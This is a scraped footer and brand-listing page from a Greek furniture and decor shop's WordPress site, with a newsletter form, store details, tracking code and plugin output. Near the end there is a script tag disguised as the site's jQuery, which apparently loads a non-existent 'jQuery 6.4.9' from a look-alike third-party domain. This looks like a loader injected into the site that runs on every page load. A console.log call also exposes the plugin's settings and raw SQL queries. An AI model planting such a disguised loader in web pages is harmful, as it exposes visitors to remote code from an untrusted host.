<div class="brand-container">
   <a href="/product-category/louis-de-poortere" class="image-list aspect-ratio-box">
      <span class="brand-title">LOUIS DE POORTERE</span>
      <picture class="image">
         <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/LDP_9145_SPRINGMOSS_ROOMSHOT_RGB-03.jpg">
         <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/LDP_9145_SPRINGMOSS_ROOMSHOT_RGB-03.jpg">
      </picture>
   </a>
</div>
<div class="brand-container">
   <a href="/product-category/idaho-editions" class="image-list aspect-ratio-box">
      <span class="brand-title">IDAHO EDITIONS</span>
      <picture class="image">
         <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/IDAHO.png">
         <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/IDAHO.png">
      </picture>
   </a>
</div>
<div class="brand-container">
   <a href="/product-category/mohebban-milano" class="image-list aspect-ratio-box">
      <span class="brand-title">MOHEBBAN MILANO</span>
      <picture class="image">
         <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/handmade-dandarved-wool-rug-red.jpg">
         <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/handmade-dandarved-wool-rug-red.jpg">
      </picture>
   </a>
</div>
<div class="brand-container">
   <a href="/product-category/rezas" class="image-list aspect-ratio-box">
      <span class="brand-title">REZAS</span>
      <picture class="image">
         <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2020/10/Attraction-no-3.jpg">
         <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2020/10/Attraction-no-3.jpg">
      </picture>
   </a>
</div>
<div class="brand-container">
   <a href="/product-category/wolf-est-1834" class="image-list aspect-ratio-box">
      <span class="brand-title">WOLF EST 1834</span>
      <picture class="image">
         <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2022/04/Wolf-Logo_Black.jpg">
         <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2022/04/Wolf-Logo_Black.jpg">
      </picture>
   </a>
</div>
<div class="brand-container">
   <a href="/product-category/riviere" class="image-list aspect-ratio-box">
      <span class="brand-title">RIVIERE</span>
      <picture class="image">
         <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2022/07/1pag-65.jpg">
         <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2022/07/1pag-65.jpg">
      </picture>
   </a>
</div>
<div class="brand-container">
   <a href="/product-category/linie-design" class="image-list aspect-ratio-box">
      <span class="brand-title">LINIE DESIGN</span>
      <picture class="image">
         <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2022/09/LINIEDESIGN_LOGO_CS6_2015-scaled.jpg">
         <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2022/09/LINIEDESIGN_LOGO_CS6_2015-scaled.jpg">
      </picture>
   </a>
</div>
<div class="brand-container">
   <a href="/product-category/wr-inspired" class="image-list aspect-ratio-box">
      <span class="brand-title">WR-INSPIRED</span>
      <picture class="image">
         <source type="image/webp" srcset="https://furdeco.gr/wp-content/uploads/2024/02/image-asset.jpeg">
         <img class="lazy" src="https://furdeco.gr/wp-content/uploads/2024/02/image-asset.jpeg">
      </picture>
   </a>
</div>
         </div>
         <div class="filter-bottom-pagination">
            <style>
               .category-section .filter-bottom-pagination ul li:last-child a.active:after {
                 background-color: transparent;
                }
            </style>
         </div>
               </div>
   </section>



<footer>
<style type="text/css">
footer .site-footer-newsletter form .email-input input[type=email] {
    background-color: transparent;
    min-height: 50px;
    border: 1px solid #fff;
    color: #fff;
    padding: 10px 12px;
    min-width: 263px;
    font-size: 14px;
    line-height: 18px;
    font-family: proxima , 'sans-serif';
}
input.wpcf7-form-control.wpcf7-submit {
    min-height: 50px;
    font-family: proxima-bold , 'sans-serif';
    background-color: #fff;
    color: #1e1e1e;
    border: 1px solid #ffffff;
    text-transform: uppercase;
    margin-left: 5px;
    border-radius: 0px;
    display: flex;
    align-items: center;
    padding: 0px 24px;
    font-size: 14px;
}
footer .site-footer-newsletter form .email-input input.wpcf7-form-control.wpcf7-submit {
    min-height: 50px;
    font-family: proxima-bold , 'sans-serif';
    background-color: #fff;
    color: #1e1e1e;
    border: 1px solid #ffffff;
    text-transform: uppercase;
    margin-left: 5px;
    border-radius: 0px;
    display: flex;
    align-items: center;
    padding: 0px 24px;
    font-size: 14px;
}
footer .site-footer-newsletter .form-subscribe {
    display: flex;
    align-items: center;
    justify-content: center;

    flex-wrap: wrap;
    max-width: 480px;
}
footer .site-footer-newsletter .form-subscribe p {
    margin-bottom: 0
}
.wpcf7-response-output {
    width: 100%;
    color: cadetblue;
}
@media screen and (max-width: 640px) {
.form-subscribe span {
    padding-bottom: 15px;
}
}
</style>
    <div class="container">
        <div class="site-footer-newsletter">
            <h3>Εγγραφείτε στο Newsletter μας.</h3>
            <p>Discover new arrivals and inspiration.</p>
            
<!-- Begin Mailchimp Signup Form -->
<style type="text/css">
input#mc-embedded-subscribe {
    min-height: 50px;
    font-family: proxima-bold , 'sans-serif';
    background-color: #fff;
    color: #1e1e1e;
    border: 1px solid #ffffff;
    text-transform: uppercase;
    margin-left: 5px;
    border-radius: 0px;
    display: flex;
    align-items: center;
    padding: 0px 24px;
    font-size: 14px;
}
div#mc_embed_signup {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 70px;
}
div#mce-error-response {
    color: red;
}
div#mce-success-response {
    color: green;
}
</style>
<div id="mc_embed_signup">
<form action="https://furdeco.us6.list-manage.com/subscribe/post?u=937c86d4a479f7c5b49b715c7&amp;id=a0082448bb" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate form-subscribe" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll" class="email-input">

<div class="mc-field-group">
    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Το email σας (απαραίτητο)">
</div>
   <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_937c86d4a479f7c5b49b715c7_a0082448bb" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
    <div id="mce-responses" class="clear">
        <div class="response" id="mce-error-response" style="display:none"></div>
        <div class="response" id="mce-success-response" style="display:none"></div>
    </div> 
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup-->    
</div>




<style>
footer .site-footer-links {
    color: #aaa;
}
.whours p, .stores p {
    margin-bottom: 15px;
}
footer .site-footer-links.stores-wrap:before {
    content: '';
    position: absolute;
    background-color: rgba(235,235,235,0.6);
    height: 1px;
    width: 40%;
    top: -60px;
    align-self: center;
}
@media only screen and (max-width: 767px) {
footer .site-footer-links.stores-wrap {
    margin: 40px 0 0px;
    flex-direction: column;
    align-items: center;
    border-top: 1px solid #666;
    padding-top: 40px;
    padding-bottom: 40px;
}
}
div#wpcf7-f6125-p6126-o1 input.wpcf7-form-control.wpcf7-submit, div#wpcf7-f6125-p9136-o1 input.wpcf7-form-control.wpcf7-submit {
    outline: none;
    background-color: #1e1e1e;
    color: #fff;
    padding: 14px 50px 14px 50px;
    margin: auto;
    font-size: 14px;
    text-transform: uppercase;
    border: 0;
    letter-spacing: 2px;
    height: 48px;
}
div#wpcf7-f6125-p9136-o1, div#wpcf7-f6125-p6126-o1 {
    text-align: center;
}
@media screen and (max-width: 640px) {
div#wpcf7-f6125-p9136-o1 input, div#wpcf7-f6125-p9136-o1 textarea, div#wpcf7-f6125-p6126-o1 input, div#wpcf7-f6125-p6126-o1 textarea {
    width: 100%;
}
}
</style>
<div class="site-footer-links stores-wrap" style="flex-direction: column;">
<div class="whours">
<p style="font-weight: bold;margin-bottom: 25px;">Ωράριο καταστήματος:</p>
<p>Δευτ-Τετ: 10:00-18:00</p>
<p>Τρ-Πεμ-Παρ: 10:00-20:30</p>
<p>Σαβ: 10:00-16:00</p>
</div><div class="stores">
<p style="font-weight: bold;margin-bottom: 25px;margin-top: 10px;">Καταστήματα:</p>
<p style="line-height: 1.2;">
<span style="font-weight: bold;">Κεντρικό Κατάστημα:</span> Ολυμπιονικών 180 (Λ. Κηφισίας),<br><a target="_blank" href="https://bit.ly/3QUjofm" style="color: #aaa;text-decoration: underline;">Νέο Ψυχικό, TK 15451</a>, <a href="tel:+302106747171" style="color: #aaa;">210 6747171</a>
</p>
<!-- <p>
<span style="font-weight: bold;">Νεο Κατάστημα στο Golden Hall:</span> Λεωφ. Κηφισίας 37Α, Μαρούσι, ΤΚ 15123, <a href="tel:+302106892012" style="color: #aaa;">210 6892012</a>
</p> -->
<!--<p>
Shop in Shop Notos Home, Golden Hall, Λ. Κηφισίας 37Α, Μαρούσι, ΤΚ 15123
Τηλ: 2111 815038
</p>-->
</div>
</div>
        <div class="site-footer-links">
            <div class="site-footer__cs-menu">
                <!--<h4>Εξυπηρέτηση Πελατών</h4>-->
                <ul>

                    <li class="site-footer__link-link">
                                                <a href="https://furdeco.gr/politiki-aporritou/">Πολιτική απορρήτου</a>
                    </li>
                   
                    <li class="site-footer__link-link">
                                                <a href="https://furdeco.gr/oroi-chrisis/">Όροι χρήσης</a>
                    </li>

                    <li class="site-footer__link-link">
                                                <a href="https://furdeco.gr/tropoi-pliromis/">Τρόποι πληρωμής</a>
                    </li>

                    <li class="site-footer__link-link">
                                                <a href="https://furdeco.gr/tropoi-apostolis/">Τρόποι Αποστολής</a>
                    </li>

                    <li class="site-footer__link-link">
                                                <a href="https://furdeco.gr/politiki-epistrofis/">Πολιτική επιστροφής</a>
                    </li>

                    <li class="site-footer__link-link">
                                                <a href="https://furdeco.gr/epikoinonia/">Επικοινωνία</a>
                    </li>

                </ul>
            </div>
            
            <div class="site-footer__company-links">
                <!--<h4><a style="color:#fff" href="/etaireia/">Η εταιρεία</a></h4>-->
                <ul>
                    <li class="site-footer__link-link">
                        <a style="" href="/etaireia/">Η εταιρεία</a>
                    </li>
                    <li class="site-footer__link-link">
                                                <a href="https://furdeco.gr/poiotita-design/">Ποιότητα & design</a>
                    </li>

                    <li class="site-footer__link-link">
                                                <a href="https://furdeco.gr/projects/idiotikes-katoikies/" target="_blank">Ιδιωτικές κατοικίες</a>
                    </li>

                    <li class="site-footer__link-link">
                                                <a href="https://furdeco.gr/projects/ksenodocheia-viles/" target="_blank">Ξενοδοχεία & Βίλες</a>
                    </li>

                    <li class="site-footer__link-link">
                                                <a href="https://furdeco.gr/projects/eidikes-kataskeves-gia-skafi/" target="_blank">Ειδικές κατασκευές για σκάφη</a>
                    </li>

                    <li class="site-footer__link-link">
                                                <a href="https://furdeco.gr/info-blog/frontida-proionton/" target="_blank">Φροντίδα Προϊόντων</a>
                    </li>

                </ul>
            </div>
        </div>

<section class="banner-bottom-strip footer-featin" style="">
<style type="text/css">
.banner-bottom-strip.footer-featin ul li a img {
    max-width: 100%;
    width: 180px;
    filter: brightness(0) invert(1);
}
.banner-bottom-strip.footer-featin p {
    color: #aaa;
}
.banner-bottom-strip {
    background-color: unset;
}
@media screen and (max-width: 768px) {
.banner-bottom-strip.footer-featin p {
    color: #aaa;
    padding-bottom: 8px;
}
}
</style>
        <p>Featured In</p>
        <ul>
            <li>
                <a target="_blank" href="https://www.marieclaire.gr/art-lifestyle/to-neo-concept-store-gia-ti-diakosmisi-pou-iposchete-na-apogiosi-ton-choro-sas/">
                   <picture>
                        <source type="image/webp" srcset="https://furdeco.gr/wp-content/themes/furdeco2020/img/mc_logo.webp">
                        <img class="lazy" src="https://furdeco.gr/wp-content/themes/furdeco2020/img/mc_logo.png" alt="marie claire">
                    </picture>
                </a>
            </li>
            <li>
                <a target="_blank" href="https://casaviva.harpersbazaar.gr/kali-zoi/710129/o-neos-agapimenos-proorismos-oson-agapoun-tin-upsili-aisthitiki">
                    <picture>
                        <source type="image/webp" srcset="https://furdeco.gr/wp-content/themes/furdeco2020/img/casa_logo.webp">
                        <img class="lazy" src="https://furdeco.gr/wp-content/themes/furdeco2020/img/casa_logo.svg" alt="casaviva">
                    </picture>
                </a>
            </li>
        </ul>
</section>

        <div class="site-footer__policy-links">
            <ul>
                <li class="site-footer__link-link">© 2020, Furdeco</li>
              
                <li class="site-footer__link-link"><a href="/oroi-chrisis/">Όροι χρήσης</a>
                </li>
              
                <li class="site-footer__link-link"><a href="/politiki-aporritou/">Πολιτική απορρήτου</a>
                </li>
              
                <li class="site-footer__link-link"><a href="/politiki-aporritou/">Πολιτική cookies</a>
                </li>
              
            </ul>
        </div>
        <style type="text/css">
        .cloud img {
            width: 140px;
            margin-top: -5px;
        }
        .recaptcha.credits a {
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 14px;
        }
        .cloud img {
            width: 120px;
            margin-top: -5px;
        }
        </style>
        <div class="recaptcha credits">
        <a href="https://cloudevo.ai/" target="blank" class="cloud">designed &amp; developed by 
            <img class="light" src="https://cloudevo.ai/wp-content/themes/cloudevo2020/images/cloudevo-1.svg?0">
        </a>
      </div>
    </div>
</footer>

<span style="display:none!important;" class="bapf_count_before_update">612</span><div id="bapf_footer_count_before" data-theme="light"></div><script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/furdeco2020\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
            .berocket_prevent_minmax_input_add_to_cart + form.cart,
            .berocket_prevent_minmax_input_add_to_cart_variation + .single_variation_wrap {
                display: none;
            }
            </style><div class="berocket_prevent_minmax_input_add_to_cart_example" style="display: none;"><div class="berocket_prevent_minmax_input_add_to_cart_variation">
        <p></p>
        <a href="https://furdeco.gr/cart/" class="button wc-forward">Καλάθι</a>
        </div></div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TKX2BMT" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'category',
                    'ecomm_category': ["RIVIERE","\u0394\u0399\u0391\u039a\u039f\u03a3\u039c\u0397\u03a4\u0399\u039a\u0391 \u0391\u039d\u03a4\u0399\u039a\u0395\u0399\u039c\u0395\u039d\u0391","\u03a4\u0391\u039e\u0399\u0394\u0399 &amp; \u039c\u03a0\u0391\u039d\u0399\u039f"]                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

                        <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":""},"attribute_count":"","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","recount_hide":"removeRecount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"1","sel":"","empty":"1","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_filters_template":"sfa_default","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"0","out_of_stock_variable_reload":"","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"product_count_position_image":""},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"","berocket_ajax_filtering_on_update":"","berocket_ajax_products_loaded":""},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"1","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":["\/additional_tables\/additional_tables.php"],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","products_per_page":"","out_of_stock_variable_single":"","elements_position_hook":"woocommerce_before_shop_loop","filter_price_variation":"1","purge_cache_time":1751099584,"tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":""},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}],"filtered_queries":[{"args":{"where":" AND ( \n  wp_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wp_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (7)\n\t\t\t) \n  AND \n  wp_term_relationships.term_taxonomy_id IN (55) \n  AND \n  tt1.term_taxonomy_id IN (780,782,784,786,788,790,792,794,805,807,809,811,2975,3181,3337,3693)\n) AND ((wp_posts.post_type = 'page' AND (wp_posts.post_status = 'publish' OR wp_posts.post_status = 'acf-disabled')) OR (wp_posts.post_type = 'post' AND (wp_posts.post_status = 'publish' OR wp_posts.post_status = 'acf-disabled')) OR (wp_posts.post_type = 'product' AND (wp_posts.post_status = 'publish' OR wp_posts.post_status = 'acf-disabled')) OR (wp_posts.post_type = 'product-feed' AND (wp_posts.post_status = 'publish' OR wp_posts.post_status = 'acf-disabled')))","groupby":"wp_posts.ID","join":" LEFT JOIN wp_term_relationships ON (wp_posts.ID = wp_term_relationships.object_id)  LEFT JOIN wp_term_relationships AS tt1 ON (wp_posts.ID = tt1.object_id)","orderby":"wp_posts.menu_order ASC, wp_posts.post_title ASC","distinct":"","fields":"wp_posts.*","limits":"LIMIT 0, 12"},"query":{"query":{"product_cat":"brands"},"query_vars":{"product_cat":"brands","lang":"el","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":12,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_cat","term":"brands"},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[7],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"language","terms":["el"],"field":"slug","operator":"IN","include_children":true},"2":{"taxonomy":"product_cat","terms":["brands"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["brands"],"field":"slug"}},"primary_table":"wp_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":780,"name":"BRANDS","slug":"brands","term_group":0,"term_taxonomy_id":780,"taxonomy":"product_cat","description":"","parent":0,"count":0,"filter":"raw"},"queried_object_id":780,"request":"SELECT SQL_CALC_FOUND_ROWS  wp_posts.ID\n\t\t\t\t\t FROM wp_posts  LEFT JOIN wp_term_relationships ON (wp_posts.ID = wp_term_relationships.object_id)  LEFT JOIN wp_term_relationships AS tt1 ON (wp_posts.ID = tt1.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wp_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wp_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (7)\n\t\t\t) \n  AND \n  wp_term_relationships.term_taxonomy_id IN (55) \n  AND \n  tt1.term_taxonomy_id IN (780,782,784,786,788,790,792,794,805,807,809,811,2975,3181,3337,3693)\n) AND ((wp_posts.post_type = 'page' AND (wp_posts.post_status = 'publish' OR wp_posts.post_status = 'acf-disabled')) OR (wp_posts.post_type = 'post' AND (wp_posts.post_status = 'publish' OR wp_posts.post_status = 'acf-disabled')) OR (wp_posts.post_type = 'product' AND (wp_posts.post_status = 'publish' OR wp_posts.post_status = 'acf-disabled')) OR (wp_posts.post_type = 'product-feed' AND (wp_posts.post_status = 'publish' OR wp_posts.post_status = 'acf-disabled')))\n\t\t\t\t\t GROUP BY wp_posts.ID\n\t\t\t\t\t ORDER BY wp_posts.menu_order ASC, wp_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 12","posts":[{"ID":19230,"post_author":"2","post_date":"2022-06-23 19:50:29","post_date_gmt":"2022-06-23 16:50:29","post_content":"\u039c\u03b5\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03cc \u03ba\u03c5\u03ba\u03bb\u03b9\u03ba\u03cc \u03ba\u03bf\u03c5\u03c4\u03af, \u03b5\u03c0\u03b5\u03bd\u03b4\u03b5\u03b4\u03c5\u03bc\u03ad\u03bd\u03bf \u03bc\u03b5 \u03ad\u03bd\u03b1 \u03b9\u03b4\u03b9\u03b1\u03af\u03c4\u03b5\u03c1\u03bf \u03c4\u03c1\u03cc\u03c0\u03bf \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03ba\u03ac\u03bd\u03b5\u03b9 \u03ad\u03bd\u03b1 \u03cc\u03bc\u03bf\u03c1\u03c6\u03bf \u03c3\u03c7\u03b5\u03b4\u03b9\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf \u03b4\u03ad\u03c1\u03bc\u03b1 \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2.\r\n\r\n\u0394\u0399\u0391\u03a3\u03a4\u0391\u03a3\u0395\u0399\u03a3: \u00f8 9 cm - h 12,5","post_title":";LARGE ROUND BOX WITH LID","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"metalliko-kykliko-kouti-ependedymeno-me-ena-idiaitero-tropo-oste-na-kanei-ena-omorfo-schediasmeno-derma-ypsilis-poiotitas","to_ping":"","pinged":"","post_modified":"2022-06-23 20:20:34","post_modified_gmt":"2022-06-23 17:20:34","post_content_filtered":"","post_parent":0,"guid":"https:\/\/furdeco.gr\/?post_type=product&#038;p=19230","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":3504,"post_author":"2","post_date":"2020-08-29 14:25:34","post_date_gmt":"2020-08-29 11:25:34","post_content":"\u03a4\u03b1 ACQUARELO COASTER HOLDER &amp; COASTERS \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf \u03b1\u03bd\u03b1\u03ba\u03c5\u03ba\u03bb\u03c9\u03bc\u03ad\u03bd\u03bf \u03b4\u03ad\u03c1\u03bc\u03b1 \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03b5\u03b9\u03bd\u03b1\u03b9 \u03b1\u03b4\u03b9\u03ac\u03b2\u03c1\u03bf\u03c7\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03bf \u03c6\u03b9\u03bd\u03af\u03c1\u03b9\u03c3\u03bc\u03ac \u03c4\u03bf\u03c5\u03c2 \u03c4\u03b1 \u03ba\u03b1\u03b8\u03b9\u03c3\u03c4\u03ac \u03b1\u03bd\u03b8\u03b5\u03ba\u03c4\u03b9\u03ba\u03ac \u03c3\u03c4\u03b7\u03bd \u03b1\u03ba\u03c4\u03b9\u03bd\u03bf\u03b2\u03bf\u03bb\u03af\u03b1 UV.","post_title":"ACQUERELLO COASTER HOLDER &amp; COASTERS","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"acquarelo-coaster-holder-coasters","to_ping":"","pinged":"","post_modified":"2022-07-07 17:15:44","post_modified_gmt":"2022-07-07 14:15:44","post_content_filtered":"","post_parent":0,"guid":"https:\/\/furdeco.cloudevo.ai\/?post_type=product&#038;p=3504","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":13698,"post_author":"2","post_date":"2021-05-07 20:36:28","post_date_gmt":"2021-05-07 17:36:28","post_content":"\u0398\u03ae\u03ba\u03b7 \u03c3\u03b5\u03c1\u03b2\u03af\u03c4\u03c3\u03b9\u03bf\u03c5 \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03bc\u03ad\u03bd\u03b7 \u03b1\u03c0\u03bf \u03b1\u03bd\u03b1\u03ba\u03c5\u03ba\u03bb\u03c9\u03bc\u03ad\u03bd\u03bf \u03b4\u03ad\u03c1\u03bc\u03b1.\r\n\r\n\u0394\u03b9\u03b1\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2: \u039c\u03ae\u03ba\u03bf\u03c2: 24,5 cm \u03a0\u03bb\u03ac\u03c4\u03bf\u03c2: 12 cm","post_title":"ALE SINGLE CUTLERY HOLDER","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"ale-single-cutlery-holder","to_ping":"","pinged":"","post_modified":"2023-03-24 15:17:54","post_modified_gmt":"2023-03-24 12:17:54","post_content_filtered":"","post_parent":0,"guid":"https:\/\/furdeco.gr\/?post_type=product&#038;p=13698","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":18725,"post_author":"2","post_date":"2022-05-26 18:15:41","post_date_gmt":"2022-05-26 15:15:41","post_content":"\u039b\u03ac\u03bc\u03c0\u03b1 \u03bc\u03b5 \u03bc\u03b5\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03cc \u03c3\u03ba\u03b5\u03bb\u03b5\u03c4\u03cc \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf \u03c3\u03b5 \u03c4\u03c1\u03b5\u03b9\u03c2 \u03b1\u03c0\u03bf\u03c7\u03c1\u03ce\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03b2\u03ac\u03c3\u03b7 \u03b5\u03c0\u03b5\u03bd\u03b4\u03b5\u03b4\u03c5\u03bc\u03ad\u03bd\u03b7 \u03bc\u03b5 \u03b4\u03ad\u03c1\u03bc\u03b1.\r\n\r\n\u0394\u0399\u0391\u03a3\u03a4\u0391\u03a3\u0397: cm 35 x 35 | h. cm 64\r\n\r\n&nbsp;","post_title":"ALL TABLE LAMP","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"lampa-me-metalliko-skeleto-diathesimo-se-treis-apochroseis-kai-vasi-ependedymeni-me-derma","to_ping":"","pinged":"","post_modified":"2022-05-26 18:18:14","post_modified_gmt":"2022-05-26 